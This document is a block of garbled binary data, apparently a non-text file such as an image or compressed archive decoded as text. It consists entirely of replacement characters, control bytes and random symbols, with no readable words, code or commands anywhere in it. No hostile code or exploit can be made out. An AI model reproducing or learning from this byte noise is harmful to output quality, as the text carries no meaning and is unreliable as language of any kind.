-���H��Ήr��_��<�)( ,��~A�%X�_x�@uA`0��� 3dB� Y.A~jj��_T��Vxc��*6�9��6hA-�20�]�fDd)�qg<ă�S��dL�֮B�`��?�� �(��d6��u��yI�fV�HAT�%��<QP�'�`&��Y��L�y�JR�41`�a1G;*��&�Aǉ��:�I�C�����#�M�^��.��v�#<���(��'XB��X0X�#@����3���9;B~���u[bM�|� 0Z��=[�6� �#��7e):�^At�a���P�αB��j)�|A����X�LDT���v5/�3�_�b&e����B@�@�@@��X�d£.�d4�]d ����y2E0z�1I�3G_(a�Z�U�2,Ú 7�Ü��7��u�C:����r���<p�o/�xB`��H�t�?L@)�4�* 3�C��;<1��]K14��AI�JVD�V��<߬=>c����HQ�Cw ���A�Cd��XՍ� %��DptCt4�}�R!W����(y�'�(��lD����S׾/B"Xf�L�mC�XAX��S@&,1��-ʕ�z�
���FS(H������*�R���a2�	����N�,mv~!����;p5<*3p�nq@n��@��dJ����0Cd�з���@'t�]����5��� 0��6�3Β�6�rփ:8A^�9D<�C<9dN:lG�_�(fD�VDmU@J�l�kOdu�%�Y�?��DhsAE(�w0V�6�$���A�[�{���S�}�����z��n����hl�PA���C�7vHw2�.sܚ�/��b�u[�Aܩ��NB�n�#@��h���E�N��.��L,��X�l:<,§���;Hq�5���p��l���A t � �8�����;�w:4}Mv ,�����G�?|�j�(E������@E��?X��[��GčV3oy������XzܡX���mg��g3��oO�U9Nc�^X�'��jS��X� �9�<\�z;��aG�$]sЉ£�w�]Lr�0͹�A�<��6>3����Ol Mdi03t@8��CL���~A�ç��?��#t�" ���nD84�Wl�	���#"�� H��4�?��ғe:�$�E=������C���D({��CTD��l�hW��b{EG�M֍�����e ��2b�C�X�����,<x(P �#�K<���u�TD,|��KD#�x2&Þ'���w��5�݆ ���[�H�U���R��4�W��5pA�]­��GO�HA��L�62X��n����eZ��ݒr�M@30`GR�v��l4�c��9}� V I*"�mS���
-�� G�]:'��C��[	N������ *\H�mpk�a�D�R������l+���%������� ��	,h�`A��~��(,^��D' ;z��EV��O����G�@�e�C�!�⩨
��3<�;��7�é��p)���Ť�'�Ț��2�Y��p�K���z�g	x�	,��:��� H �� (���>)��L�L�.=�F-������o$�mM+d��x�Pb��\��<��ǚct��`Hn9��[*3��e�V�� ��i�<� �� ����PPՓ� �"��P���8���� � C#%�� f��U 5 ����=�`� ֑=�8�B���Ģ@D�Z?L1Ħ�"Cr��ů�e'v�y�'����y�^r�xHrҁ�N���/G
 ��^�4`�
xlJ)����T���3LF�`t���M	$������'21�����s��t!�<eN ���@���[ʼg�1�N*K��.
N��PR����A=��V� �Z��V���N��?�U��,���� �/��c�l�馧�����s?��C�i���
�s`��s]�q�G�� ǽz`���N3��v��Zw�.s�29萃:,�A�m0�cLYau: g	rL�M��`z6`ae����ȓϥ������f&Q�g���$(���.�� , �PmT�&� A��y��|`1���4t�
��2�6�d�J���04�`� Z����[�P�]C0$ܵ���smh+�PaQ�1���r-�nt��CH� ���0wtbI��E��t"uU���a����TZ6>`\����g��|@	�@⤚P���^`�R�� �$��&�=��{�aф�>�j��x�@�@��cK��v���/TU���V�T��!�}&`+��.ahA&x��A	YhC��xA	� <��s���PPZx8�q$J\��b�+��8���ut�FC��^�:x�C��8�;^��qXk:����� �#�P $<�1|����l�JZH&<�%L`�t��8�}I�� ,֔Np������"P�	N�~4H:�P���r|�A@�4�uPi�XB����@��B-� ����B|p�!���A�^��%$�VhG�cK�a�`'�P�6� C(C6|��T^���
�"r���޺P7�IWk-C��6���u����a��r�A��^��	���d���0w  #�6�>āظ#l`�>�᡿�ux��@�`/�"��p�@�	9�ߞ(��c��8(�x~V�G�L!�I�"p�G�C��)*����}��!OR/��U���=��hU�[�kz$�f0�̐B���+��r}Y����uTer�(���ש�U�xͰP�鸫(s�U�G\��ŧ ��� ��tX�XǺ�a;�Ö�N�c��]�� �� �
"�a����>�&��HG:B�
�A�ӣ�H�Wf��iP��pt���<2��ЂvI�/@��
t�S�� Kj�N�E�T!
����1F
X o���Za_�@C��/ aZyM9</p է&W��B�԰�ZY�V�8��CE�+Uj��u�C*(�#<��q)��t ;���4;1@�U��*"	I�  �`���� �:�A�G(�	��aP�	(�c�Ba� �#l B�d&��"��5Nq�Dp9Ƒ��s ��g�
	���"%���kY�ߧУ�e7U.�B�S+WN孬���u�k_�I0 �у7:��G\8_�q�_��WqG�i�Ėc�K ���$ޓ�W�6�#mik�a���g��Y/"�H !�A���	�����1����P@G���q�A�M�0f��7�))��3��Y�|ș���H�|U�Dxs�F�1�cLzI�h�Tr=�~�)bW��"R\ʿ: (`+o�# �q ��(�w~j�f(�-�ʩ�-��:�ȿFχ���ls)�v�AK����c]��[�_u�_�àx{m�!��& ��c��P�h��T�l�!�!�!���!6�~�Jj�K8n�zCP (�(O��c<.o�"l`&h��2���1F���
`�Do�F�gN%� "b�Vr� c)bo)4�u��	�L���k� ��>d��*���0�+PD+��+��-	��4��� �����L�tį��������	 �>���	`��A� c4Fd�x�Ǣ� 6�2!za ��z�7.�Lj�a|�{z�dj�:�|�.k|��
	V��f�R������'���n!0)>f�l�yp),-ap�uB���L�����Ɓx��
��1�P+�j�$��'[�
ո!��!��ϝ @���9��&�2+0��1| n�>���� �Q���Vl�� V�j��� �PL��`� `!���1����618z㹄f=^���=�vq�¦��V`"�&}�Q<�"�]�h������� ��"�0�F���ZI��r�L#�PL�q�q)��
e���o��R�bM+�B�g�P�������l��u�1Fu�n��rI�� ,��N�ʄ~� �a#`ԠV �2������ �� �4��&��)9&aP��F����D�P�=N�jbUlj&�`a ����rRЋ~�&IUzqb`���V�bO�RG*f�l�)a�A���ꤎ	��	���O+�.��/
�b
��*t(-�a�M*��4��a6Kƪ/������1�a� d��ơ�����z@�!;�M���	( �@ � CM���b|�L*D38�'8�cP&���cf�P3;7�&�\�5��F{&ό ��&#����@'ur!�g�.OkRp N��H���V������`^�0�:'�@�0P��r��+��;�3-;�������E��L�sŌpc��M?�	 
f�Puj��� �t ���Aؘ�0�iܡ� �����ԁ	��!2�4s3E3KjM
D	#��4��JS�)5nF�k�f�(i%	j	�6��&� 	�k��HK!JqH��
�l�39��Y'I�#��T*�R"�Q� k�v�LO���o���*��+ʒĀ���P�˪��|�N�0�̯��������?�@:``ѡ�~> 	�a���
ơ��M��k�$T94P�L43QPPt)�'P(E?V�i;���+=80h�5I/���b����ࠄ�<�j%գ�j
�.�kFn>���x�l��C��A?�d)ԑŶ�pn+ǒ����������Nmr<䇪���	�q[�R�������Qn���3>ˢrPۀ���B���`��d� ��t��b�(�!6�����4%�CE|L�)�D��dGV�%��P�eTuY�=H��� G�" ����`���}��#{q(!-Ҝ�	�i��/�H��Q��4��זp�P\�6�/+ǵ;�o,���נŎpŴ��� �������0ꐝ<��ā���0u`	�`�AЀ �:���a��.:��渴�S=Rc-7{�!U��dC�sg���9�S�X�|JW�jt9��r��"�� ~�rЊJT~�wA��b�!��n\�"�T���H�1_��?Ց-��pN�=�p��1����^Mָ��V��Q������j��l������Jj]���X˂ ��	v� q� ~��@�@.���Hҁ #�B  9��bgP5PD�0@�dEs|�AX9fuVg�U
i4~������x��>��a�R�h�hi�P���y���R��ӝ��	�m����u�x���K��O=SM*Zm�ʵ��9Ŏ�|�?������Q�|�^�r	�A�W�0�#�Q��p �$�R�m����r7S�Fsg$9��=��a��;��5С[��oՓ=nM���a Vxr� ��7��" U@���/
Bhv8i���7u�B_���Oa�P�����ى��������]��{��*��{����7��-P��?�x��w��N������	�~�$t`!�4��
��&�`����I��!&wr�(�����#UZ���H��LW�8%WVK�5�#M�N������d�w�� kh��Tx���ulx8e�YZ�Q��o��� !ބz����8�͑|�𧥸	�"�j�lO-|��|���Tۢ����������.^��B!�y�@�!�6u��-��� 3 	��:94Te)�dM����D�[�j<.9P���uǃ%i�kPaf%@i�Pek��F�j�!��>{��"��$@Z+��f���u�W��Ŗpľv�z�@�KY������v)��{K=����xż����m����q���)����a	ơb�`@�x��$  6�	���8� 
8@���C���V���UKt���F�R2!�[�P �򖣢M�X�{4��`���n�'/`�L��&/� ��>,��,)a���0���!��	 ������`O������lZ*`�{�U���P-m�Q�P��X[���y����Η��p+^O#��!� Ё��E0u��t@�}/�2`� �� ܠ���7��z�gC=���` ͥ"�%�3�<ڧ��uS�r�;��My�;!" ���ϐ`H�uH#��F!�Ez .e)� �]�+��2���9��W�Ŷ]�A��`��Q�q�-q�H�[퇸z�V�Y[y�����4�j�.B�4��6 7�[d���� � ���h)r��` ����krI7Ξk�����]���(Y�*e�5K�K���Y� &��ޠV�"�~���Fg��t p��<�Z�M(M���g��Ƙ�>=�E=�{�l�MC�N����]ͱ�h�]�\QQSr<Y,N�u�j;�y�:`����9ڃ�: �@�;������/Ba�A� ������z�>�"�z.6d���\�	�d�|&���݃[*h��i��Wy��@�  �6.D(p!��a�B�,���%ȿPZ@�be�	ДD�J�� �s�.& x � �4�I�r����7n��c�#�"oL�	`�r���Ghp�qm�5��u�Ѝ;{�TrR���9� �L�J]2�9t�v��`�C�q�6�_�6A`%�������.]׸���o�B*��v!�ѫ���Z�?o��xS���ݰ���{����|	N|���o���Q���\p	S}a#� �a#g|��dE���	h���-Z�d3�d��)Ѽt�IL�Mr���N;E�PF�c�S�4����TS9�5U�q��W�t�8D�C�h�xNhu�S]��uVy�h#e��J�,DL��SF����;�5�BK,$��\g0 �X�i��V����A�l��V��V�]�Ey����r�HW\pv���?t��� )���
hY����	��BHt�Dx� q�A�P_2PH�I��$`K2� 5��N� UNVD�#SZ!a�sI�+ ���Q!�@�Bqeb�d���9�DNg�eW]5v���8܀{M:�A�a;f�]q�:�I�W<	��Ny�g��Fh�	���Z°Q�l|Ά���91��g��Y\������W�\m������)./���Ax�� �B4�A�U�@<j�~�a ���ІM�4�~h(�Kh�� -PӁu�N9@�������GtB+ � �N�[u3Ĉ��s�cx����"_+��CQ&`^l��?�
ظ� &T��2�Y:�N<��s��U���!����0����Y����o��'sz{U��<u׹MU,�P��c�!yD`��A@�^�l��aDL7mR�)9�#��7�\����Y�c"P^��N�,+@��U�xr����Y�hֈ�,��0�:��n��E~A_���	e�؀���!��ꪜaЁB�=��h��Ao8�@����`�Q]��C2��+��3�'�MS�~�5�x�q���a(R�;^P��*�GY@9K����G�GMDh�{�t��4M�C�~�矘�C@Z��7��E+��;&��B��L����#2[���@	�p���:�r9x�R^�R\Wn��^�@6 �i(�\!'t�#�����!4�� � �nXåдfu	CXoT�ׁ)6w�����<1����⤛?U19v*�B`���4b<�BXF�</��B""*#�z� ֳF�yow,#�a�T��p�7�C�y�r9��u?u4h��X��&� @I��k��M ���,C�(��7�H�rC�\�J��rs,:� $!�c��`ǎD�������B��qD	㐀Z�<�`�4D������L�{g6%A-�� l`�3��隽��ư82wN'���vÊ�r��'b��<� v5�A�Ʃ���q����(���D@C:.ڪ��ly�\V��}�2��� )�6G��&�$7z
��Ԧ8�i�z��P�� �s�E9�UU��B<�!���HC�*UC���_6�92����@���uk�fh�
ŋɵa�*�@�V �_!C����,x_�R�N�2g��ea���*�OP��B(����#�Ԧ�����q���IL�t�����9#�T�"�
Q~r6+H@�Df�G�1��I-��kz��^#���i��\^N�B1����X���H����u-$�@RLT����K^���?�r�Ni;@�J���f�U�k6Ss;��i�� �ЊD��ÿ��� �6��Xm���7P�e`܍w���CÞ�@��u/���6B�{P��	��(�����F�d��o�K�|[ʠ���HǄ@RI�B`Y[�M��@�90�R.7����\旈	x�<����RnY����YJ�eT�!����sl0i��r�L�>�4F��!p��BR�
��ЁZANq&\cπ�:?��7`���5���j�P@;�TU!Y/L$�Ĵ:5��

����S��
*�� ��l��X��� ��?����� Y��	��ٙ��:pv�FY昲M�m�f�}��y*b���xiHHm :`�s$����BA݀k��6��h�8~�=��g^̮����4��JPH�q"x"Rr "����:��Ū@�Ժ	C�7�.��=�Y=d����� �Y�t$��u�9�Ǧ�Al0m:����e	ܲ�?��܅pe�8(@ j8�R��c٦ٸF۫���v6�(9"$9D�\���T^�@��,�n�c$UFwCPUU�#2pC�O�a`Vg�[2_�0D�!M`RM��N�!�%��J��D@��q�7 a >�q�;('<�g O�a����3#kaFF` ��sB���n�8# }L�4��/��=��ۗ��~�@~x���I�s~�=EC�t��uL��Ruhq��v�%�H\�Ve��fk�S�0��y�Bd��Uqٵf�X�KC���aR�/P .z��@:�T6h�e�Oi�0v�^�cWף�Wn��;؃�����q�Pk%C{���O�T�xjMXj��
ap 3W�a��F�� t÷=�Af
m��f8t���}|�#�uX���d�T�ŁC� d��U�&SCQJ]��Q�v6e�F����@\Xe�X�@$�&�ޕ��Ae��oi6��aJ�2�nP�c3Ҕ��y�D�Uq��Jp��XzD�
�H�z�;p�&w�2Ä�qj`ty�֕� �sJ�YZ�j��q��O�=��) �4l�򸆰�=շ������X��"���B�fx�����~���W-%8=�,�Ո���`�șl�o��!�n�We��ĐKU���7��o���y�$1�h�l��e?p%}��Th��vUr�N�c��`�Iy��@�<H���*'Nq�Ex'���ĕ�d0�H�єU13��A0>�R4��fH�Gy�����
v�� x2 �o��)�ϕ�8	��\GZ�^א@���[C�5��������f(9�E�&Jf`�eݰ�l��kU�Ye�����W�Um���=be:�:�%ByW�i�S˙��A�)���`�;���@�!F[yO��U�b���7��Xw�O�%���k-`4lr)m؆� ���bD����n8��@�C�J��f��n��5d�g-��6m�T�ሗ���8�lv�H\&� ��B��0���\�њ�ڰF�oJ"B�0�LI�vf�T�S��)HV�hD��M�:�W�T�����AO�P�viV*�%�����\;��a����4aJ3Q�c�4�0��vj�l��� �����Z�
fuo���o�h�#al I7�?c�x��B��������ة�و)����Z��H\��T)y��w@�nǲ#X
ǲ- k�ᫌ6q+�@E�����Y�����z0\0P��D�fO؈�ը�T(��)U�aV�a�Y�wp�!ZN#-P���گvjC�t��uʯ� ��R�Sw7�~�@Z��V��-�ЯU��i�������6%�,�����&$�*�����ڑ�wwQ%y�"��9�L>�<��pG�ù:�D�T�J�:�D����ڔ�w:�:L�<`������ƍ�@��	J�a��+���n�4�"� ڶN�x�����z�yډ�:��DwK�2�p�� ������|��ˡر���ə���"[�!y,ʉ,���B�ƒ{��kStG9e�K� l�P�8�h\�=�C7	_��:n �j�_<���۴ͩ��9s��
�0 40 g�򄍺��^:����J�L�H3C|�#AP4b�K@2@Z������ �
C���8����P�e=����BCm(-���C*�q��[e������6���dF��`�����#�B�Ț"zkS�ڑ��#��Ɛ�7e�<��6ܫ:�h'�?L��`�M��Hك�������L�2T�[��U���a�R�L\�)�XJS���4eK�Q�44�T�ѯ	P�����
^@��w�u̯{.`��C$�8-L�����$��z������U!�ɔ��AҀHU��FfA�2�Teـ]U�� X&b#���4��#���H`:B+ĚD�A������U�0s��/s{U|y]yOW�x�P��)��(��km�4M�}�K�m|/��	��	�� zKK�<�z��0���BaVHe��#���@�Z$k6���{3�|��Ƒ���HE$z���p����$ɒ��x�,���e����#���C\pѐ�n�^�K�1�^5�	Hi�E,�:�ƜX��rL���{j��r�&����]�)��I�k����UKZn��E���	�$}A/�	@��	����|���6o:=u��3.y��,�f��ך�]���h��p��T�-�HfIE$���!��'\�����p�8�F�~!�x��ug����F�����Ik���N�XU�ډU�̼����P�Ȝ�����U�JM��XwT�� 1���3:?r/���|�y��%YF�	�k(�����K�
fh��I��J��m��kS����`ߝ�y�< 9�E"�8�����x�z�U�]	�?���PC�����q�0s:���<��-��J������Mx �
s�|�`*�H�
�$�Q�����k��G �Z����F%$Hg��l@d��Q�RKUVNX�e����ȕ��M�e~ɵ�:�Y�z�m��{ù��]T����fF"/n,Uy�#N���OL_�����ɫ���3�X\����+��Ɂ��z H�ź��e�6��ɳ��܍��(^d��v9�C�e����f��Qo&�珘7�76USr������cnS������B$��z<o{7"������z������0	ޚ�(�P�h�9���H���U���N��x�7�������b����D����]J:x43���a���� �6��U�#�>�8�D$U�֏P%A`�I'��0��˷�V�=�p����וe�\���6�fz�@�ܞϡ�
��{sm��p����n�+^��So|g���>kV�n�b/��^��� ���X��_j_+~�E0�c��f�j��Fq��u��p�_U>�d�B�0��A� � �eԧl�� ��M��:t(S��1nݺ�q�(��n�Σ����y��9dG1�9���ITȭL&q��b�0�24i2t�Og7���}���\��<-J��9v>�]���K������S��0H�q��߀^��![U�Z�m����OIU"�4��PU��[.\Щ��?��\�%u ��0:�Җ�N/�,l��o�������_:���%��]t�S�#V�&1��hC��aXm���'���:"��r��)bYdƐOv{T�e�L2�� ;�M��L�%�M[7��<ʞ(R�<{JE��4���H���8c,�
̭�:�*7��G.	���.�Xр�X�0�0բb�@D������&�F��L��ᬍ>�'�t�紩Pc��\R�!���G�|�`�`�|�)�� .��̓�����f��0��y9���(�μ��`N���D%�fb��n����"T(C�b�)��J�%���j��!M,.�*p�Lp�M�zP	%���^(� /��b��N$�k+D�ԉ���(�Ԋ�*�� #��i�͠h�+���4q�8ͥ"�BG%�� ��>c��<��S)7/z��2��K㒛H9���L���._��U�ۚ�GK6�C�&��qݫ���ʨ��ɦ)�eTЪ���q2�2�G'.���b����A�dB"�'ºv�Þ�"�U�\=�/�
�P��bE:V�l��ײ������f?�"��$'��
^�����I��#��j`��h���0���3�yR�^x�{�9�4�X�G�؈g���⦃�R�S��>")ѥ�JTP�4f�m(�o��i#�l�ZG�x���Kcuc@[nkS������R���v>u�����U]��0��V�y�n�'1]f�.���Ũ	�Au�G�$ 0��ɉG'�*�*�is{!#��ʶ>�����M���p)d"�D8&���Le����x���UR��ڄk'�J����T��X�}���؇'R��V���FU���z�f�]cv�M�L-7�\��P!C��^E4�fy�a��4�`O'/r��\��U
�hVpЀ҄�Z�J�<��-�~X�M���An��JlH����.n-$;���C��&P%1�D�䜋<��I,$`�xhGo6)dC�A���'G1�{Bb��b$!�5�=�#�%��C7p-`�Y�^� :hA�⃄<��JCz�P���4��*Zڭ>T�j6�1e����	̐�Y;ZW:�׾�D!R��$¤�4`�z��I�u��� ���q�m%���S�Q�2��B��B��e:����6���s_V�<��3��F���!%Q��		�#J����5�TNF�K�?���B�v
BZ�0�E�/�#���ؖ�,M2^��<�aE��s֠��X�l� 9��Nb�O�:NU*����Ճ����z
�Do�I�A!"х�c�	Y�0��Ö	"(q�:`@����AH�JJ��	�aU	]�ࣨE͇b�r
V�`[�'A?���0 $�wkٔ�܂��%x:Y�^PE�
Z�&���\�y��*�t�x�1+�J�b�ܨ|:�[hF�>�N�Q�If�1��O�T˓��6T������Ї@t�KH����>�݃v�`�8�� 3�Hu]v*.)�[�Z��Ą*��|vB��8'nOU���v�cH ��_��,^9�Z�;��jg��R3t�W�*FsU��,�lA��Z^�ի-��p�p����v@Rŉܞ�e�+Y�?�ƶ�I�L�lV�6�ф�c�Y�`��%v~���� c��	y�Lޑ���C�k��ll��$��K�QXb�(�ĥ��u���#F��X�C��⧂� �Q��n���
V��
�Uˈ<4"�FE����(���<�jW��Y�6RG5f����^�R:�q��`т���fhB��B;nM{@ȝ�14t`����-h�v	���>Z^���r���H1�T�(�XQN�Jgc=��U�Ё�v lN��N����S:��0a��6HTK���3�����Uu�Ҁm�\
��%��̀���ɭ4d�}.��B
Io9�~҉ky���\�(��H ��Ύ�%L @�#ܾFx�q7���1�N��E(B ��w��ْZ�)��}$+P5�KGT%Q��Y����P;S�|���ҟ�d�]�S�)���A;Cժb���<�\��!MY%Y�ci�?"�(� cU�uN��4��2k�C���WOF����&ŲR�>�߀��7���'`���
-`g��,@���?�o N����`�Ӭ2[ʜn�FA �<�ʘ�[��Pn �����.��A&�ٱ�	*��%��ʐg��8���=����j��/������	#/H>��8#g	����(��#�#���|��<�X��ɸ�/8'+�����?��/�(�(#C(ۀ(���B(���g����,�rH�*�z�RBKӘ�`�x�EI�V��Cd��Ï2��������;ز������!&��M����T).VH_�	i������U���b�ٹ*���/2�1::��,3���2rk+#9/oøG8Fa���	��t��"��[��F�O�.������(�s��?�21��2�FK �v���S'�	@�Ȋn��*�r�����TW*
DQ�E��"�l�u���i������-��D�q��p�] ];�!��qkPU\�tE���a� 
�[��p*�
4�2��� �(/�=��N	h�b�����p��0 #XX�o���o쁯�1�1�e��?���C�6��(G܀. �	 6�� ����#5��� �P �L�"D�0�B|�ڎ��	 �T3����H"�
���	�@��$��[��<��)�\.�Qٝ���8���e��ʌ�h6x��2k�c�
hd����`@��	���h�! ����F���8������/�?X�6��s|�(��l� �� qF�4F5s�5�G�pR�'L�TV�	�TJ�1c��
�i�^B��)�"&�L"��<_�⪞��5���V<��hE�ؽ�t�<8� h�(��؀�"�*Q���E��!,B���ksx��x����产P1��pȀ�DЉX�O��؞�����r�6�����R/5�.0�A�  Ju��Q3F:rN1A��� ]@�K�S�OD��'d6s�)���0�����^�1����-�
k8�(�"�J���4V\�,6X<Et�%�����eӌ�.�Z4�6	�;,��� ��:<Չ\��謊(�#M�A�N���	��O�R�(�8��8�im�(�G/�V�R(u,�	uZ��q���ϸ��@i�Vz����4��ӊH��m�#5r@���!ٹL+��1�#�����R<�KMI�ӽNQEU����=�9 *����p'�/�j�`$J�z����yH�l@x�A
�s<p� ��cE֬�dֶ�C�Ai�K��r$Or�R)5 �R�
ia'�7�˚�8m�Mc�]ݴ���@ ������Ȃ����qh��L�1�ڥ���M�
*�������ՉU�Qɵ�S\� �&��S�K�Isr�,��z��:���\� =���!�+@�VЃ���']�Z�����4�5�8 G��ұ,G/�����h6�{$Bɉ
�9ת����NS����Wj�L@�٘�b�e/���h �]���U5��T؟:�����U\����=\(�OuA�H�E�$������(H�W�6h�.B���U�x�'����h
�
Z��kh��$X�eVf��ۍi�1��(01`?���Չ؞ص�u	q@�(oY^�x
���M�Q��8�� �Ȃ8!��;�
	�ɜ��١bZ5��|�U���=�3���������5�T�8�; 8� ت������hUW�Z��)��$g]���S%�k!4p�� (�Ah�Z�Z���]hZ5p�Ȼ��5��N1�������`��%��ȃ���Qx�4s�W���t<�A�g�#� '0�s���IN���`4�=4N���UD��fo6�5�mF��T���a������3�4+�/�
��Ǯ�g�b���'��p���#p� 8�3�����O@֪P5���������  e+��.��O��U�x1�xOR*N��Ϡ@�\~i'v�W:�N{���U��P�x����u�
q� �c�����D���_(� �n�k��u�3�=�狭_%Ӊ��2:��Qgq����}��p����$́��E�� n��%�J������M�N�Չ��ai�C����.�5 �dݞ�]`B��J��	�h%� ����\N
-`f�}Fb� u�e��8�A�0��$��H�%�U�e�
�v㨎ԩnr�j�n��6� =�ŏ�����MUqճ��đ(|Ft��q���<��j�k� ��n](���d5�]�6�N�����o�h��]K�̝�蓔����U"ֆZ>-�P��%>�'�W�3Rb��[�����@�%X��zP	��2�f5g�(n�$�����	`ɉU�:�.� d��`��p�X���$qh	ȩ>c8KRρ�Aai�şp9 1Kn��]Ȟ��o1��t�������ֲ�K F�@��sEm� �k �yش�A ���@��;u@��p�Q{N���!�� �-�M��d_�uT�P��M�å���f�4�6VEmf�5�ÐN�4�0���V�hU�J��+/(D�)'PT���P����kh��>V>h� ^��5��Չۭh�\#�h����NV �	x�H�J����!��b�[�k����(m�f!�%��'b��Z:�h���L��-�@����b"g�}j���l���Fu�m�>���������^d�����y�8��K�Y
ɋ�k$�d�V��݈.�eW��Nl,�;��{� YN�  �y�� ��ᬧ��ZFw�=���Y�6L��D�x�)��U�%�"�}�b�졳 q�E�H�tS/�H]������T׉'�����T����.�3��%�Ȕ����)��l�Xo ��tv��V�V���?8+xx�gw�sK�ڪx�a��D��K
��UFɆ	w)]����n`'x�^tX��̯�w���/v/�v�q�XS�o�7�cwˀ2�iK�nh/(���?}������ѣ���k�����C� b#��VV��y��o���O�@5Q�@���ƍ��QCP�@V�X�(p�F���5�(��5mײe��%Ev�\�|�M�Jv�����͜J�Cv`�!۵nE���&p���t���7U���Qu��]�zE"R� ����h����k5R@�Z\*T�
����A������n��1��"��Ө�"��*yj�MgN�Fu�L���g�J�9d��+�|�c5q�E�(V�@���n1������@�2f���d�$�e�9R�K���9�;s�cn]��xl�=
r�Rr����ƪU��Z�OWHt��@\�e��V[cQ��5�S0��F�e� N��`�yQ�?��@�mEG-h�8�t��G�I%�cR7��4�M���RH�d��g��'+t��l$��nL`�8�\��@�l@@!���A�8�CQ79�I+i&�K#�Ďv��Ώکt7!}�g7��M�Q$�@���'U~8փ6�?e-��YT�E!�w�W�+�hbG�zb��Q��P�)��Y#{U��N��$'vs�ē�9�M�p�?���\�ن�FV
4\F�t2a'Prqt��?#P�E����D�MC�Rye�Nw-��JF��J���NrR��8��XTU�Fo5`T�ʠ�c�*�i��ꄟj4��kXb$"&��-�bb-�����O<�z�ϯ�ʹ�5<���;m�pNCr���F�
���l=�&�r�V�6�?�M H9hL��Cb+���*Z����� ����?1*�6)}��w5��v���ݝ7@LNd��@C�7C�/9	<��"m%)��R������[�F(j[fm*�5����@X@A�	䪊/#6�F-
��
�ӳ@��#�E����8�[l|��x��� �[㛋A=H�n���� p���0H��O���K)!�	�4r�� �;'�ޞV"A��hC���X��())J���m�R!����He"1K�^�)�Jd"��FLu������(ⲘQD���r%��Q�#�H�c�M4�GN�E,9���X��� �Ǒ�D�-������:�1���!c�����4��YVH�?��q�c:��S�h&����F.�'A"ף��D)�G�q �|�S�H����{�@d(����uZP � ��L h��?���3�l��aYa�'K��m��`�	�I ����Q��ԫ#�;O��4�ɀ�#*[T�g���O"��M�"�w��KX�#Ը.܄I\��
,���=�=[Bޔ�&�d4�ɌN�s=�;.�hJf�A�X�#�a��PF�$s�`�ʋ�%t���X$u��EhK-az�Y��A2\�+E�*�Q@ ���z�;��0P�U��G��l	J�W�>�b�o;yZg�i�kp�b�Vl����(� �ˍb G��n����N��@J1�@А�w��@C
h:r��_@Z��pB���)V-CPā ��D>�:aO� �h�4���O��")�RDNQ�,T�	`�3]]l�©V�vugq�FNZ"���/�%dFv��ςf�u�� �� =I"Mϰ��:t@5/ J��;Ŷ���F�� �����c�ڴN�"�d ��?)�\Nh�:�DCv�M�̜�ҍ�	��HرDs�h������L(R�� ĢN�v���V�:�����v
S�Q�w�2�
�� "�����f�&���M��,7��>qr�"���|� ������F;>�7q�n  7���(�O4�8SH��`�L��-
z8��K��<��8؃�����G��7i�#���)���~X$x
�j[�Z�VT9�P�/$*��d	�?>�*�Ȫ����|�����Y� �K�u��8� �G�y��î�0-�˳��;{�f�Ā P#�3G8g8(\��a�y�r%4pd	Э����EPC�ƠM�u�C��H ҁ �,pX-�?� ��h%BZ!!E2M�QԲ�)k#d���r��^qE�K�����:� 1:�e�Gw%/^� (�%�e�	G.��Q�|cIF��
>��}>���?���Xa� 22n���F�Baj�>F�M��,��R���k�?!��@Y�dN)�A�I,L��dH :`$�Q�,Z�J~P��MW�Ųmml�"��^(�e)BMCj�x,�ۡ'L4\d
ֶ�'Z��4�� ,π�D��$jvu�+��Ȁ{1�Ω���Jk�o +��A#|�1W��+ϖ�qp�y�5`����u�K�G��nd �@@���P���`!G�H}X�Iʥm�@@��y�+q��X�ꨘ�����Y���ȉ׬�Ϊ���1�?�@F�˒�C�eN ʜ|Ĝ8QG<e��Fq�5���@�H�m�F�|��p��ݰI��M]���F���$F��ó�^)Q mW�I|E�K9�<,�1�~͓�A7\�g\G�VR�<�I���,^G���E�8E,Ք���l�Z��PNa^��?�S\���p�1%�̜��<4-�;��`-A\tUư=���I*�ò��8\8[���9���A�ܓ�E����0�sT]�#<����E�K�BF��_���QD��D�D�� Xh���B��;��P��M�I�u��@��p�i�heEꁤD �@=z\�ŧE`m�%��X�A~
��@��z�a$Sﴞ�t������X'���1�:��R�F��D��و&�8l �9�^�������jH���8l[�L�|����﬋1J ���Gd=XuL���C5	�<S��K��Ѹ�5�KR�I(@��NV���XJ��L?:����ԒYX��	���X�e�Mqm��-	�i�_4�a����Ez��a�@,C΀�S���-��	�&�J�b�Vv�:l � ��X˚�&�ė@���C9��;�&Q�!�W�5㐥�oYd��=Y���:��L�<<�h�BQ@�t���|H{p�x*<E������?���u\�p|��F�A��-������CP������F�@���EZ���}��2OH����eIU��g���iD�8| @�lM���Q��Nj��)�4ǶaA=�|�H��3����_�M�� i{,'s� ��(�`��RY�(�a%\���![�V���F�##�g+��ĘZ�������^~鍱NQ��Hd�� S���ܬ�Jqm�SE�|@ *� uRD8�<t�ݵ�RP��|���[�p�~��XI�z2���őO:�/ʦs� L��h���s��|��,�G�htM��  9tB�܀#$�u%9�@�A�KzN;˽Л�`�i�T���g�
�>B����Z���^��^^���_�M�嗚�*��
�c׊Ț1]$���|�RR�������3,�E��J*���7�0	k����!h��Il��ԡ���� ���@ %��� |�A"` 9�s���@�SAU �9�C�q�8R���l �LL�J�]O`�iȀ� d����i�F��]�E�� ���h\k�
D+������Q�����@XB�ȗ����5�������b��٤�C:d F����M�W^�o"%!�!e��@B���#�K�
�@^~��X@�l�� ��`F�h<�_ T#n�	uz�B*����J��h��h�	�|TU���� j�G>�%^k=�������RL%�`Z��C
t��E�
�h��ψH����X8b-v��j��N�:�����ݻ�KDG�Cd��A������� !H.�
D�M���h.@�ؼ�1��<Cp��	���׭�ren����+�2�l���X 4%��X�qУ�C|�yfE���[BE����1�3���1�
q�}J"�����̵-��
��J����p��őS-�^F�$�C���V�<�q�H X�ur��4� `��H��H.o��ll}�{�����U]��.&&<� �_X�-�|�n�A�'��?��t	ֱ���ƀ�LhF�/��C1JRl:�#X0�y��T��>p����%"j-����q�Lm�CB��D����̊۩Ć��Hve�p�BЙ�q�����,4�p��A �_xi�n4�?E�ʦb�*�O8D�E܅\@���@"a��raĮ�l沰� ���u�"���x͓����!Eu%��<��'������?�� �o{���R�B�m�b1b���(�9�5�#~Bx���I�v�f2�� V~e��:o���@���1���7e�c�=�9�`�
�����?<4\rxA����Q��SvI���sl[թ��WX 8<A���J�	�������2o���0��=�1۴Mk�� ʎ�D~�D'a�
